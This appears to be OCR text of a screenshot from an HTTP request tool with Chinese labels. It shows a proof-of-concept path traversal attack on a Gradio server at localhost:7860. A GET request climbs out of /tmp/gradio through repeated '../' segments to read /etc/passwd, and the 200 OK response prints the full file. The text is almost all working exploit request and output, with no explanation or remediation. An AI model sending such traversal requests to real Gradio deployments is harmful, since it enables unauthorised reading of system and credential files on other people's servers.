 Request
数据包扫描
美 化
热加载
构造请求
1 GET /file=/tmp/gradio/
7c4a8d09ca3762af61e59520943dc26494f8941b/../../../../../../../../../../../../../../../etc/
passwd HTTP/1.1
2 Host ? : localhost:7860
3
839bytes / 26ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 date: Thu, 24 Apr 2025 05:42:30 GMT
3 server: uvicorn
4 accept-ranges: bytes
5 content-type: text/plain; charset=utf-8
6 last-modified: Thu, 26 Sep 2024 00:00:00 GMT
7 etag: "0bd9136cf50ba8c3f83f6ed08dde2951"
8 Connection: close
9 Content-Length: 839
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin